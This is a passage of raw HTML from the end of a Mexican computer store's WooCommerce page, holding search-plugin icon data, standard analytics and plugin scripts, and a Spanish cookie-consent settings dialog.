1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" defer src="https://compuin.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '196267299', 'ui': 'null', 'url': 'https://compuin.mx', 'woo_version': '8.7.0', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'MXN', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-CompuIn_Logo_250x98_full-e1687495359545.webp?fit=232%2C51&#038;ssl=1" alt=""   width="232"  height="51"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>www.compuin.mx asume que usted acepta el uso de cookies. No obstante, muestra información sobre su Política de cookies de cualquier página del portal con cada inicio de sesión con el objeto de que usted sea consciente.</p>
<p>Podrá obtener más información sobre qué son las cookies, conocer la Política de cookies y modificar la configuración de su navegador.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
<p>Estas cookies son:</p>
<p>Estas cookies son:</p>
<ul>
<li>Comprobación de inicio de sesión.</li>
<li>Cookies de seguridad imprescindibles.</li>
<li>Saber si ya has aprobado/rechazado las cookies.</li>
<li>Cookie de valoración de contenidos mediante estrellas, para evitar fraude.</li>
<li>Cookies de comentarios, si aceptaste que se te reconozca en cada visita y si quieres recibir avisos de comentarios nuevos.</li>
</ul>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>